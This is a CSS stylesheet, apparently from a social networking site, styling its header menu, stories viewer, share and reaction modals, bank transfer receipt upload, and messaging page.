.sett_tab_noti li a svg {width: 18px;height: 18px;margin-right: 3px;}

/*Header*/
#head_menu_rght .head_name_links:nth-child(1) > a svg{display:none;}
#head_menu_rght .sixteen-font-size {padding: 12px 9px;}
#head_menu_rght .head_name_links:nth-child(1) > a:hover {background-color: rgba(255, 255, 255, 0.1);}
#head_menu_rght .head_name_links:nth-child(1):before {content: '';display: block; height: 18px;right: -1px;position: absolute;top: 13px;width: 1px;background: rgba(255, 255, 255, 0);}
#head_menu_rght .head_name_links:nth-child(2) {margin-right: 15px;margin-left: 5px;}
#head_menu_rght .head_name_links:nth-child(2) .btn-main {height: 33px;margin: 6px 0;padding: 0;border-radius: 50%;width: 33px;display: flex;align-items: center;justify-content: center;}
#head_menu_rght .head_name_links .sixteen-font-size {font-size: 13px !important;font-weight: bold;line-height: 21px;}
#head_menu_rght .create_head_menu {padding: 8px 0;min-width: 190px;right: -20px;}
#head_menu_rght .create_head_menu:before {content: "";position: absolute;top: -3px;right: 26px;width: 20px;height: 20px;-webkit-transform: rotate(45deg);transform: rotate(45deg);border-radius: 3px 0px 20px 0px;background: #fff;z-index: -1;}
#head_menu_rght .create_head_menu li {-webkit-animation-name: fadeInUp;animation-name: fadeInUp;-webkit-animation-fill-mode: both;animation-fill-mode: both;}
#head_menu_rght .create_head_menu li a {font-size: 13px;padding: 0 16px;min-height: 36px;line-height: 36px;user-select: none;display: flex;align-items: center;word-spacing: 2px;}
#head_menu_rght .create_head_menu li a svg {margin: auto 13px auto 0;height: 20px;width: 20px;}
.animated {-webkit-animation-fill-mode: both;animation-fill-mode: both;}
.animated_2 {-webkit-animation-duration: 0.1s;animation-duration: 0.1s;}
.animated_4 {-webkit-animation-duration: 0.2s;animation-duration: 0.2s;}
.animated_6 {-webkit-animation-duration: 0.3s;animation-duration: 0.3s;}
.animated_8 {-webkit-animation-duration: 0.4s;animation-duration: 0.4s;}
.animated_10 {-webkit-animation-duration: 0.5s;animation-duration: 0.5s;}
.animated_12 {-webkit-animation-duration: 0.6s;animation-duration: 0.6s;}
@-webkit-keyframes fadeInUp { from { opacity: 0; -webkit-transform: translate3d(0, 20%, 0); transform: translate3d(0, 20%, 0); } to { opacity: 1; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } } @keyframes fadeInUp { from { opacity: 0; -webkit-transform: translate3d(0, 20%, 0); transform: translate3d(0, 20%, 0); } to { opacity: 1; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }
.navbar-default .dropdown-menu.ani-acc-menu >li>a {transition:none;color: #14171a;padding: 6px 16px;font-size: 13px;}

/*Greeting*/
.greetalert {background: #fff;padding: 15px 17px;box-shadow: 0 1px 0 0 #e3e4e8, 0 0 0 1px #f1f1f1;border-radius: 2px;position: relative;}
.greetalert .close {right: 4px;top: 0px;position: absolute;}
.greetalert img {width: 40px;height: 40px;object-fit: cover;position: absolute;right: 14px;top: 50%;transform: translateY(-50%);pointer-events:none;user-select:none;}
.greetalert .small-texts {font-weight: 600;font-size: 15.5px;padding-right: 50px;display:block;}
.greetalert p {font-weight: normal;font-size: 13px;margin-bottom: 0;margin-top: 2px;padding-right: 50px;}

/*Image Crop*/
.wo_crop_img_pic {display: flex;align-items: center;justify-content: space-around;}
.wo_crop_img_pic img {max-height: 400px; max-width: 100%; text-align: center;}
.wo_crop_img_pic .rcrop-preview-wrapper {border-radius: 50%;overflow: hidden;height: 130px;width: 130px;}

/*Story*/
.width_{width: 0;}
.wo_imagecombo_lbox.story_lightbox {max-width: 970px;border-radius: 5px;height: calc(100% - 50px);overflow: hidden;margin: auto;}
.wo_imagecombo_lbox.story_lightbox.story_width_ {max-width: 400px;}
.wo_imagecombo_lbox.story_lightbox .mfp-wrap {position: absolute;height: 4px;border-radius: 2em;top: 0;right: 0;left: 0;}
.wo_imagecombo_lbox.story_lightbox .mfp-wrap .mfp_progress_line_ {background-color: rgba(230,231,232,.4);width: 100%;height: 4px;display: block;border-radius: 2em;}
.wo_imagecombo_lbox.story_lightbox .mfp-wrap .mfp_progress_line_ .load {background-color: #e9ebee;height: 4px;display: block;border-radius: 2em;transition: all 8s;}
.wo_imagecombo_lbox.story_lightbox .wo_story_header {overflow: hidden;display: flex;align-items: center;padding: 0 10px;margin-top: 4px;height: 61px;position: relative;background: linear-gradient(to bottom, #000, rgba(0, 0, 0, 0.2));z-index: 1;}
.wo_imagecombo_lbox.story_lightbox .wo_story_header .wo_stor_h_info {display: flex;align-items: center;}
.wo_imagecombo_lbox.story_lightbox .wo_story_header .wo_stor_h_info .user-avatar, .wo_imagecombo_lbox.story_lightbox .story_view_list .user-avatar {width: 40px;min-width: 40px;height: 40px;border-radius: 50%;margin-right: 9px;background-color: #353535;}
.wo_imagecombo_lbox.story_lightbox .wo_story_header .wo_stor_h_info .user-avatar img, .wo_imagecombo_lbox.story_lightbox .story_view_list .user-avatar img {width: 100%;height: 100%;margin: 0;object-fit: cover;}
.wo_imagecombo_lbox.story_lightbox .wo_story_header .wo_stor_h_info .wo_s_h_i_r .user-name {margin: 5px 0 0px;font-size: 16px;}
.wo_imagecombo_lbox.story_lightbox .wo_story_header .wo_stor_h_info .wo_s_h_i_r .user-name a {color: white;}
.wo_imagecombo_lbox.story_lightbox .wo_story_header .wo_stor_h_info .wo_s_h_i_r span {color: #888888;font-size: 12px;line-height: 1;}
.wo_imagecombo_lbox.story_lightbox .wo_story_header .wo_stor_h_opts {display: flex;align-items: center;margin-left: auto;}
.wo_imagecombo_lbox.story_lightbox .story_image_owner {margin-right: 0;margin-left: 380px;height: calc(100% - 65px);}
.wo_imagecombo_lbox.story_lightbox .story_image_owner .changer, .wo_imagecombo_lbox.story_lightbox .story_image_not_owner .changer {top: 50%;width: 45px;height: 45px;transform: translateY(-50%);border-radius: 50%;background: rgba(0, 0, 0, 0.5);color: whitesmoke;transition: all 0.15s;text-align: center;}
.wo_imagecombo_lbox.story_lightbox .story_image_owner .changer:hover, .wo_imagecombo_lbox.story_lightbox .story_image_not_owner .changer:hover {color: #fff;background: #000;}
.wo_imagecombo_lbox.story_lightbox .story_image_owner .changer svg, .wo_imagecombo_lbox.story_lightbox .story_image_not_owner .changer svg {width: 30px;height: 30px;margin: 7.5px 0px;}
.wo_imagecombo_lbox.story_lightbox .story_image_owner .changer.previous-btn, .wo_imagecombo_lbox.story_lightbox .story_image_not_owner .changer.previous-btn {left: 10px;}
.wo_imagecombo_lbox.story_lightbox .story_image_owner .changer.next-btn, .wo_imagecombo_lbox.story_lightbox .story_image_not_owner .changer.next-btn {right: 10px;}
.wo_imagecombo_lbox.story_lightbox .story_image_owner .draggableHelper_story, .wo_imagecombo_lbox.story_lightbox .story_image_not_owner .draggableHelper_story {display: flex;align-items: center;justify-content: center;height: 100%;position: relative;}
.wo_imagecombo_lbox.story_lightbox .story_image_owner .draggableHelper_story:before, .wo_imagecombo_lbox.story_lightbox .story_image_not_owner .draggableHelper_story:before {content: '';position: absolute;filter: blur(35px);top: 0;left: 0;right: 0;bottom: 0;opacity: 0.4;margin: -35px;background-size: cover;background-repeat: no-repeat;background-position: center;}
.wo_imagecombo_lbox.story_lightbox .story_image_owner .draggableHelper_story img, .wo_imagecombo_lbox.story_lightbox .story_image_not_owner .draggableHelper_story img {max-height: calc(100vh - 115px);}
.wo_imagecombo_lbox.story_lightbox .story_image_not_owner {margin: 0;width: 100%;height: calc(100% - 65px);}
.wo_imagecombo_lbox.story_lightbox .draggableHelper_story_content {position: absolute;bottom: 0;color: white;left: 0;right: 0;font-size: 13px;padding: 10px;background: linear-gradient(rgba(0, 0, 0, 0.3),rgba(0, 0, 0, 0.4));text-align: center;}
.wo_imagecombo_lbox.story_lightbox .comment-section {right: auto;background-color: #141414;left: 0;top: 65px;height: calc(100% - 65px);overflow-y: auto;}
.wo_imagecombo_lbox.story_lightbox .comment-section .comment-section-inner {height: 100%;}
.wo_imagecombo_lbox.story_lightbox .comment-section .load-more .btn {background: transparent;color: #eaeaea;}
.wo_imagecombo_lbox.story_lightbox .views_count{color: #fbfbfb;border-bottom: 1px solid #252525;padding: 10px 15px;}
.wo_imagecombo_lbox.story_lightbox .story_views_ {border-bottom: 1px solid rgba(255, 255, 255, 0.11);}
.wo_imagecombo_lbox.story_lightbox .story_views_:last-child {border: 0;}
.wo_imagecombo_lbox.story_lightbox .story_view_list {padding: 10px 15px;display: flex;align-items: center;}
.wo_imagecombo_lbox.story_lightbox .story_view_list .user-name {margin: 0;font-weight: 500;font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;letter-spacing: 0.5px;word-spacing: 1px;}
.wo_imagecombo_lbox.story_lightbox .story_view_list .user-name a {color: #e8e8e8;}

.comm_mod_img_close {opacity: 1;position: absolute;top: 15px;right: 15px;z-index: 5;}
.comm_mod_img_close svg {color: #fff;background-color: rgba(255, 255, 255, 0.07);border-radius: 50%;margin: 0;width: 30px;height: 30px;padding: 5px;}

/*My Info*/
.select_radio_btn {font-family: "Lato", sans-serif;padding: 20px 0 0;}
.select_radio_btn h4 {text-align: center;font-size: 17px;font-weight: 600;margin: -15px 0 25px;}
.select_radio_btn .select_radio_btn_innr {display: flex;justify-content: center;flex-wrap: wrap;}
.select_radio_btn label {width: 33.3333333%;margin: 0;padding: 0 12px;margin-bottom: 24px;}
.select_radio_btn label > input {opacity: 0;width: 0;height: 0;display: none;}
.select_radio_btn .sr_btn_lab_innr {width: 100%;margin: 0;box-shadow: 0 0 0 1px #e6e6e6;border-radius: 6px;position: relative;text-align: center;background-color: #fff;cursor: pointer;transition: all 0.2s ease;display: block;padding: 20px 10px;}
.select_radio_btn.small_rbtn .sr_btn_img {margin: auto;filter: grayscale(1);transition: all 0.2s;display: flex;align-items: center;justify-content: center;background-color: #f1f1f1;border-radius: 50%;height: 60px;width: 60px;opacity: .7;}
.select_radio_btn.small_rbtn .sr_btn_img svg {width: 34px;height: 34px;}
.select_radio_btn .sr_btn_lab_innr > span {margin: 0;font-weight: 500;font-size: 14px;margin-top: 15px;display: block;text-transform: capitalize;color: #6c6c6c;}
.select_radio_btn .sr_btn_lab_innr:hover {box-shadow: 0px 0px 0px 3px rgba(0, 102, 255, 0.5);}
.select_radio_btn label > input:checked ~ .sr_btn_lab_innr {box-shadow: 0px 0px 0px 3px rgba(0, 102, 255, 0.5);}
.select_radio_btn label > input:checked ~ .sr_btn_lab_innr .sr_btn_img {filter: grayscale(0);opacity: 1;}
.ready_to_down_info {display: none;text-align: center;margin: 40px 0;padding: 0 20px;}
.ready_to_down_info svg {width: 110px;height: 110px;margin-bottom: 20px;}
.ready_to_down_info p {font-weight: 600;font-family: "Lato", sans-serif;margin-bottom: 35px;}
.ready_to_down_info .btn {box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);padding: 6px 20px;border-radius: 5px;color: #fff;}

/*Edit Chat Group Modal*/
.edit_grp_info_modal {width: 100%;}
.edit_grp_info_modal .group_chat_avatar__container {background-position: center;background-size: cover;background-repeat: no-repeat;width: 120px;height: 120px;border: 2px solid #fff;box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);margin: -60px auto 35px;border-radius: 50%;overflow: hidden;position: relative;cursor: pointer;}
.edit_grp_info_modal .group_chat_avatar__container span {position: absolute;bottom: 0;text-align: center;left: 0;right: 0;background-color: rgba(0, 0, 0, 0.22);}
.edit_grp_info_modal .group_chat_avatar__container span svg {margin: 4px 0 1px;}
.edit_grp_info_modal input.form-control:not(textarea), .verfy_sett_email_phone input.form-control:not(textarea) {height: auto;font-size: 15px;margin-bottom: 25px;border: 0;border-radius: 0;padding: 7px 1px 5px;border-bottom: 2px solid #ddd;background: transparent !important;}

/*Share Post Modal*/
.share_modal_social_icos {display: flex;flex-wrap: wrap;justify-content: center;align-items: center;padding-bottom: 15px;border-bottom: 1px solid #eaeaea;margin-bottom: 15px;}
.share_modal_social_icos > a {flex: 1;display: flex;align-items: center;justify-content: center;flex-direction: column;margin: 6px 9px;text-decoration: none;}
.share_modal_social_icos > a .social-btn {width: 38px;height: 38px;border-radius: 50%;display: flex;align-items: center;justify-content: center;background: #f3f3f3;margin-bottom: 5px;}
.share_modal_social_icos > a .social-btn svg {margin: 0;width: 21px;height: 21px;}
.share_modal_social_icos > a > span {font-size: 13px;}
.select_radio_btn.share_modal_opts_icos .select_radio_btn_innr {padding: 0 50px;}
.shar_modl_chose_pgrp input.form-control {height: auto;border: 2px solid #ebeef0;background-color: #ebeef0;font-size: 15px;padding: 7px 15px;border-radius: 2em;width: 100%;max-width: 350px;margin: auto;transition: all 0.15s;}
.shar_modl_chose_pgrp input.form-control:focus {background-color: #fff;}
.share_modl_post_cont .panel {background-color: #f4f4f4;box-shadow: none;}
.share_modl_post_cont .post-heading {padding: 17px 15px;}
.share_modl_post_cont .post-heading > .image {margin-top: -3px;}
.share_modl_post_cont .post-heading .dropdown-toggle {display: block;margin: 9px 0;}

/*Who React Modal*/
.who_react_modal {display: flex;align-items: center;margin: -4px 0;}
.who_react_modal > span {display: flex;padding: 5px;height: 28px;margin: 0 0 0 10px;}
.who_react_modal > span .inline_act_emoji {transform: scale(1.2);}
.who_react_to_this_user {display: flex;align-items: center;padding: 10px 7px;border-bottom: 1px solid #eaeaea;}
.who_react_to_this_user:last-child {border: 0;}
.who_react_to_this_user .who_react_to_this_user_info {display: flex;align-items: center}
.who_react_to_this_user .who_react_to_this_user_info a {text-decoration: none;color: #1d2129;}
.who_react_to_this_user .who_react_to_this_user_info .user-popover p {max-height: 35px;overflow: hidden;margin: 0;}
.who_react_to_this_user .avatar {width: 40px;min-width: 40px;margin-right: 15px;height: 40px;border-radius: 50%;}
.who_react_to_this_user .avatar img {width: 100%;height: 100%;object-fit: cover;border-radius: 50%;}
.who_react_to_this_user .avatar .wo_who_react_this {top: auto !important;bottom: -4px;right: -4px !important;background: transparent !important;width: 18px !important;height: 18px !important;}
.who_react_to_this_user .user-follow-button {margin-left: auto;}
.who_react_to_this_user .user-follow-button button {padding: 3px 9px !important;}
.wo_react_ursrs_list {max-height: 450px;overflow-y: auto;}
.wo_react_ursrs_list_lod_mor .btn {font-weight: 600;border-radius: 2em;line-height: 1;padding: 7px 15px;box-shadow: inset 0 0 0 1px #c9cfd3;font-size: 12px;}

/*Bank transfer Modal*/
svg {vertical-align: middle;}

.dt_bank_trans_modal .bank_info {width: 100%;margin-top: 24px;margin-bottom: 30px;}
.dt_bank_trans_modal .bank_info .dt_settings_header {width: 100%;margin-left: auto;margin-right: auto;border-radius: 7px;height: auto;background-color: #2196f3;background: linear-gradient(90deg, #03A9F4 0%, #2196f3 35%, #3F51B5 100%);padding: 16px;overflow: hidden;position: relative;}
.dt_bank_trans_modal .dt_settings_circle-1 {width: 290px;height: 290px;background-image: radial-gradient(circle 800px at 75% -25%,#000000 0,rgba(255, 255, 255, 0) 100%);left: -28px;top: -28px;opacity: .05;position: absolute;border-radius: 50%;pointer-events: none;}
.dt_bank_trans_modal .dt_settings_circle-2 {opacity: .03;position: absolute;border-radius: 50%;pointer-events: none;width: 500px;height: 500px;background-image: radial-gradient(circle 800px at 10% -25%,#000000 0,rgba(255, 255, 255, 0) 100%);right: -242px;top: 17px;}
.dt_bank_trans_modal .bank_info .bank_info_innr {position: relative;width: 100%;color: #fff;z-index: 1;border: 6px solid rgba(255, 255, 255, 0.3);padding: 20px;border-radius: 5px;}
.dt_bank_trans_modal .bank_info .bank_info_innr > svg {position: absolute;opacity: 0.3;left: 16px;top: 16px;width: 45px;z-index: -1;}
.dt_bank_trans_modal .bank_info .bank_info_innr .row p {margin: 0;font-size: 18px;word-break: break-word;}
.dt_bank_trans_modal .bank_info .bank_info_innr .row .col {margin-top: 18px;}
.dt_bank_trans_modal .bank_info .bank_info_innr .bank_name {font-size: 22px;padding: 5px .75rem 0 55px;}
.dt_bank_trans_modal .bank_info .bank_info_innr .help-block {text-transform: uppercase;font-size: 12px;color: rgba(255, 255, 255, 0.73);}

.dt_bank_trans_modal .dt_user_profile {background-color: #f8f8f8;margin: 0 auto 25px;padding: 10px;box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);border-radius: 7px;overflow: hidden;}
.dt_bank_trans_modal .dt_user_profile > span {margin-bottom: 5px;font-size: 18px;display: flex;align-items: center;}
.dt_bank_trans_modal .dt_user_profile > span svg {margin-right: 5px;color: #6b6b6b;}
.dt_bank_trans_modal .dt_prof_vrfy {margin: 0;list-style-type: disc;}
.dt_bank_trans_upl_rec {text-align: center;}
.dt_bank_trans_upl_rec a {display: inline-block;border-bottom: 1px dashed;color: #3f3f3f;padding-bottom: 5px;font-size: 14px;transition: all 0.15s;text-decoration: none;}
.dt_bank_trans_upl_rec a:hover {border-bottom-style: solid;}
.dt_bank_trans_upl_rec a svg {width: 20px;height: 20px;margin-top: -3px;}
.upload_bank_receipts {text-align: center;display: none;}
.upload_bank_receipts > div {width: 100%;max-width: 200px;height: 185px;margin: auto;background-color: #f0f0f0;border: 2px solid #ddd;border-radius: 7px;display: flex;align-items: center;justify-content: center;flex-direction: column;cursor: pointer;}
.upload_bank_receipts svg {width: 45px;height: 45px;color: #4a4a4a;background-color: lightgrey;padding: 10px;border-radius: 50%;margin-bottom: 10px;}
.upload_bank_receipts p {margin-bottom: 0px;}
#bank_transfer_modal.up_rec_active .hide_alert_info_bank_trans, #bank_transfer_modal.up_rec_active .dt_bank_trans_upl_rec {display: none;}
#bank_transfer_modal.up_rec_active .upload_bank_receipts {display: block;}
#bank_transfer_modal.up_rec_img_ready .upload_bank_receipts img {width: 100%;height: 100%;object-fit: cover;}
#bank_transfer_modal.up_rec_img_ready .upload_bank_receipts svg, #bank_transfer_modal.up_rec_img_ready .upload_bank_receipts p {display: none;}

#bank_transfer_donate_modal.up_rec_active .hide_alert_info_bank_trans, #bank_transfer_donate_modal.up_rec_active .dt_bank_trans_upl_rec {display: none;}
#bank_transfer_donate_modal.up_rec_active .upload_bank_receipts {display: block;}
#bank_transfer_donate_modal.up_rec_img_ready .upload_bank_receipts img {width: 100%;height: 100%;object-fit: cover;}
#bank_transfer_donate_modal.up_rec_img_ready .upload_bank_receipts svg, #bank_transfer_donate_modal.up_rec_img_ready .upload_bank_receipts p {display: none;}

/*Verify Setting Modal*/
.verfy_sett_email_phone_ico {width: 50px;height: 50px;margin: 0 auto 10px;display: flex;align-items: center;justify-content: center;background: #e4e4e4;border-radius: 50%;color: #5e5e5e;}

/*Msg Page*/
.wo-msg-container {width: 100%;height: 100%;margin: 0;}
.messages-recipients-list{position: relative;cursor: pointer;border-bottom: 2px solid #fbfbfb;padding: 15px 30px;transition: all .3s;border: 0;margin: 0 -30px;}
.messages-recipients-list.active {background-color: #ffffff;}
.messages-recipients-list img{border-radius:50%;width:45px;height:45px;border: 2px solid #fff;box-shadow: 0 4px 8px 4px rgba(0,0,0,.04);margin: 0;}
.messages-recipients-list .msg_rght_prt {margin-left: 60px;}
.messages-recipients-list .msg_rght_prt > p {margin: 0;font-size: 16px;line-height: 1.4;font-weight: 400;color: #b3b3b3;max-height: 44px;overflow: hidden;}
.messages-recipients-list .msg_rght_prt > p.new_msg_active_list {color: #212529;font-weight: 500;}
.messages-recipients-list .messages-last-sent {font-size: 12px;font-weight: 400;color: #b3b3b3;}
.messages-recipients-list .messages-last-sent.new_msg_lst_lsent {font-weight: 700;color: #212529;}
.messages-recipients-list .messages-user-name{line-height: 1.2;font-size: 16px;font-weight: 700;color: #212529;margin-bottom: 8px;display: inline-block;max-width: calc(100% - 80px);}
.new-message-alert{background-color:#ce3d3d;padding:3px 6px;border-radius:2px;color:#fff;}
.mobilerightpane .new-message-alert {display: flex;align-items: center;justify-content: center;position: absolute;width: 23px;height: 23px;background: #e83e8c;border-radius: 50%;left: -7px;top: -7px;padding: 0;}
.text-sender-container{background: transparent;position: relative;border-radius: 0;box-shadow: none;margin: 0;}
.text-sender-container .msg_usr_info_top_list {height: 83px;padding: 18px 30px;z-index: 10;background-color: #f8f8f8;position: relative;border-bottom: 1px solid #f4f4f4;border-radius: 0;display: -ms-flexbox;display: flex;-ms-flex-align: center;align-items: center;}
.text-sender-container .msg_usr_info_top_list .mobilemsgclose {display:none;cursor:pointer;margin:-1px 15px 0 -15px;width:23px;height:23px;stroke-width:2.5px}
.text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data {display: flex;align-items: center;}
.text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data img {border-radius: 50%;margin-right: 15px;height: 45px;min-width: 45px;max-width: 45px;border: 2px solid #fff;box-shadow: 0 4px 8px 4px rgba(0,0,0,.04);}
.text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a {text-decoration: none;font-size: 15px;transition: all 0.3s;font-weight: 600;color: #212529;font-family: "Lato", sans-serif;}
.text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data .msg_usr_lst_sen_main {margin: 0;font-size: 12px;color: #919191;}
.text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns {margin-left: auto;}
.text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns > span {margin-right: 20px;color: #b3b3b3;transition: all 0.3s;}
.text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns > span:last-child {margin: 0;}
.text-sender-container .message-contnaier{margin:0 0px 20px;position:relative;display: flex;align-items: flex-end;max-width: 100%;width: 100%;}
.text-sender-container .message-contnaier.outgoing {flex-direction: row-reverse;}
.text-sender-container .sendMessages .input-group .messages-rtime{position:absolute;top:-30px;padding:8px 10px!important;background-color:#fff!important;left:-7px;border-radius:6px!important;box-shadow:0 0 0 1px rgba(0,0,0,.1),0 1px 10px rgba(0,0,0,.35)}
.text-sender-container .sendMessages .charsLeft-message{position:absolute;z-index:9;right:163px;top:12px}
.message-option-btns{position:absolute;z-index:9;right:55px;top:0;display:table}
.message-option-btns .btn{padding:15px 6px;background-color:transparent;color:#b3b3b3;border:none;margin:0 4px;box-shadow:none}
.text-sender-container .deleteMessage{position:absolute;top:50%;left:-18px;cursor:pointer;color:#888;display:none;transform:translate(0,-50%)}
.text-sender-container .deleteMessage.right{left:auto!important;right:-18px}
.text-sender-container .deleteMessage svg.feather{margin-top:-3px;width:15px;height:15px}
.text-sender-container .time{margin-top: 4px;font-size: 13px;font-weight: 500;}
.text-sender-container .message-model{width: 85%;max-width: 500px;font-size: 15px;padding: 0;position: relative;line-height: 1.4;}
.text-sender-container .message-model .message{padding: 15px;margin-left: auto;display: table;line-height: 1.4;margin-top: 0;position: relative;background: #f5f5f5;border-radius: 2em;}
.text-sender-container .message-model .video-js-responsive-container{min-width:300px}
.text-sender-container .message-model .message p .twa-lg{height:26px;width:26px;background-size:26px 26px}
.text-sender-container .outgoing .message-model{border-bottom-right-radius:2px}
.text-sender-container .incoming .message-model .message{margin-right:auto;margin-left:0}
.text-sender-container .incoming .message-model .time{text-align:left}

.msg_progress {height: 3px;width: 100%;background-color: #b3deff;border-radius: 2px;background-clip: padding-box;overflow: hidden;bottom: -2px;right: 0px;z-index: 15;position: absolute;display:none;}
.msg_progress .indeterminate {background-color: #2196F3;}
.msg_progress .indeterminate:before {content: '';position: absolute;background-color: inherit;top: 0;left: 0;bottom: 0;will-change: left, right;-webkit-animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;}
.msg_progress .indeterminate:after {content: '';position: absolute;background-color: inherit;top: 0;left: 0;bottom: 0;will-change: left, right;-webkit-animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;-webkit-animation-delay: 1.15s;animation-delay: 1.15s;}
@-webkit-keyframes indeterminate {0% {left: -35%;right: 100%; }60% {left: 100%;right: -90%; }100% {left: 100%;right: -90%; } }
@keyframes indeterminate {0% {left: -35%;right: 100%; }60% {left: 100%;right: -90%; }100% {left: 100%;right: -90%; } }
@-webkit-keyframes indeterminate-short {0% {left: -200%;right: 100%; }60% {left: 107%;right: -8%; }100% {left: 107%;right: -8%; } }
@keyframes indeterminate-short {0% {left: -200%;right: 100%; }60% {left: 107%;right: -8%; }100% {left: 107%;right: -8%; } }

#wo_nw_msg_page .msg_under_hood {overflow:hidden;position: relative;}
#wo_nw_msg_page .wo_msg_tabs * {
    font-family: 'Krub', sans-serif !important;
}
#wo_nw_msg_page .messages-user-name, .messages-recipients-list .msg_rght_prt > p, .messages-recipients-list .messages-last-sent.new_msg_lst_lsent{
    font-family: 'Krub', sans-serif !important;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane {background: #f8f8f8;padding: 30px 0 0;overflow-x: hidden;height: calc(100vh - 45px);overflow-y: auto;}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form {width: 100%;padding-right: 30px;padding-left: 30px;}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .inner-addon {margin-bottom: 30px;display: flex;align-items: center;}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .inner-addon .msg_srch_innr {position: relative;width: 100%;}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .inner-addon .msg_srch_innr svg {width: 25px;height: 25px;position: absolute;top: 50%;left: 15px;margin: 0;transform: translateY(-50%);color: #949494;}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .inner-addon .msg_srch_innr input {padding: 0 10px 0 52px;height: 50px;background: #ffffff;border-radius: 2em;border: none;font-size: 15px;color: #9c9c9c;box-shadow: 0 2px 4px 0px rgba(0, 0, 0, 0.05);width: 100%;}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .inner-addon button.btn {width: 50px;min-width: 50px;height: 50px;margin-left: 15px;background: #fff;transition: all .3s;box-shadow: 0 2px 4px 0px rgba(0, 0, 0, 0.1);border: none;color: #757575;border-radius: 50%;display: flex;align-items: center;justify-content: center;}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .inner-addon button.btn:hover {box-shadow: 0 3px 10px 0px rgba(0, 0, 0, 0.15);}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs {border: 0;text-align: center;margin-bottom: 30px;display: flex;justify-content: center;align-items: center;}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li {float: none;margin: 0;width: auto;}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li a {padding: 7px 22px;height: auto;margin: 0;font-size: 14px;font-weight: 600;border: 0;border-radius: 2em;color: #949494;cursor: pointer;}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li a svg {width: 20px;height: 20px;margin-top: -2px;}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a {background: #f0e3e3;}
#wo_nw_msg_page .messages-users-list > h1 {font-size: 22px;font-weight: 600;color: #212529;border-bottom: 1px solid #dedede;padding-bottom: 13px;margin: 0;text-align: center;}
#wo_nw_msg_page .messages-recipients-list .avatar {position:relative;margin-right: 15px;}
#wo_nw_msg_page .messages-recipients-list .online_dot {position: absolute;width: 15px;height: 15px;bottom: -4px;right: 4px;border-radius: 50%;display: flex;align-items: center;justify-content: center;border: 3px solid #fff;}
#wo_nw_msg_page .messages-recipients-list .online_dot .dot {width: 10px;min-width: 10px;height: 10px;background-color: #4CAF50;border-radius: 50%;}
#wo_nw_msg_page .messages-recipients-list .online_dot.off_usr .dot {background-color: lightgray;}

#wo_nw_msg_page .msg_under_hood .mobileleftpane {background: #fff;width: 100%;}

#wo_msg_right_prt .text-sender-container .sendMessages .input-group {padding: 0px 30px;border-top: 1px solid #fbfbfb;height: 90px;display: flex;border-collapse: unset;align-items: center;}
#wo_msg_right_prt .text-sender-container .sendMessages .input-group .input-group-btn {margin-left: 20px;width: 56px;}
#wo_msg_right_prt .text-sender-container textarea {margin-bottom: 0px;box-shadow: none;border: 0;padding: 16px 2px;height: 56px;font-weight: 500;background: transparent;font-size: 15px;}
#wo_msg_right_prt .text-sender-container .sendMessages .send-button {margin: 0;padding: 10px;width: 56px;height: 56px;box-shadow: 0 4px 8px 4px rgba(0,0,0,.04);border-radius: 50% !important;}
#wo_msg_right_prt .text-sender-container .sendMessages .send-button svg {width: 21px;height: 21px;margin: -2px 0 0 -2px;}
#wo_msg_right_prt .message-option-btns .btn {padding: 0 !important;width: 35px;height: 35px;/* margin-left: 10px; */display: flex;align-items: center;justify-content: center;border-radius: 50%;transition: all .1s linear;margin: 5px 1px;}
#wo_msg_right_prt .message-option-btns .btn.messages-rtime {padding: 8px 10px!important;left: auto;width: auto;right: -7px;margin: 0;}
#wo_msg_right_prt .message-option-btns .btn:hover {background-color: rgba(0, 0, 0, 0.07);}
#wo_nw_msg_page .messages-container .empty_state {width: 100%;max-width: 90%;font-family: "Lato", sans-serif;font-size: 19px;}
#wo_nw_msg_page .messages-container .empty_state svg {width: 180px;display: block;margin: auto;}
#wo_nw_msg_page .messages-container .message-media img {max-width: none;border-radius: 15px;max-height: 170px;margin: 0;}
.messages-load-more-messages.above_header {top: -25px;}
#wo_msg_right_prt .msg_write_combo {display:flex;align-items:center;width: 100%;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 2em;}
#wo_msg_right_prt .msg_write_combo .message-option-btns {position: relative;display: flex;align-items: center;right: auto;left: auto;margin-right: 10px;}
#wo_msg_right_prt .msg_write_combo .charsLeft-message {right: 115px;top: -5px;margin: 0;margin-top: 5px;}
#wo_msg_right_prt .msg_write_combo .emo-message {position: relative;right: auto;}

